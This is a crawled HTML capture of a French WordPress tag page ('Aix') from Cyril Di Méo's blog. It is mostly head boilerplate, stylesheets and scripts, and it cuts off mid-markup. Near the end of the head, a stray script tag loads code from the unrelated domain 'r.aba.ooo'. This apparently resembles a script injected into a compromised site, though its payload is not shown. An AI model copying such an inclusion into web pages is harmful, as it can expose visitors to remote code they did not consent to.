

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/tag/aix/
body_size: 14723
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Aix &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux de l’étiquette Aix" href="https://cyrildimeo.fr/tag/aix/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"2","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/tags/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '8206';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Publication+de+mon+l%27ouvrage+%22Paul+is+Back.+Retour+en+terre+aixoise+d%27un+peintre+impressionniste+%22';
	window._wp_rp_post_tags = ['urbanisme', 'aix', 'b%C3%A9ton', 'bouchons+aix', 'cezanne', 'ecologie', 'humour', 'actualit%C3%A9s', 'aix+en+art', 'en+passant', 'photos', 'guid', 'en', 'art', 'dan', 'le', 'bien', 'terr', 'illustr', 'paul', 'street', 'alt', 'de', 'coup', 'la', 'aix'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="archive tag tag-aix tag-393 custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu unequal-content-bgs">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 